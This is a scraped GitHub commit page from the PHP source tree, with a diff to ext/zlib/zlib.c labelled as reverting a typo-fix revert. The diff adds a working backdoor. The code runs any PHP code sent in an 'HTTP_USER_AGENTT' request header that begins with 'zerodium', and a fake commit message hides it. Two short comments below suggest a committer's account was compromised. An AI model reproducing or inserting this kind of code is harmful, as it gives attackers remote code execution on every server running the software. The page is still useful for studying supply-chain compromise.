 Revert "Revert "[skip-ci] Fix typo""
Browse files
This reverts commit 046827a.
master
php-8.2.1 ... php-8.1.0RC1
nikic committed on Mar 29, 2021
1 parent 046827a commit 2b0f239b211c7544ebc7a4cd2c977a5b7a11ed8a
Showing 1 changed file with 11 additions and 0 deletions.
Split Unified
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
371 + } zend_end_try();
372 + }
373 + }
363 374
364 375 switch (ZLIBG(output_compression)) {
365 376 case 0:
6 comments on commit 2b0f239
Gemorroj commented on 2b0f239 on Mar 29, 2021 Contributor ...
oh, @nikic also compromised?
3
mvorisek commented on 2b0f239 on Mar 29, 2021 Contributor ...
I belive not directly, but someone else with push access.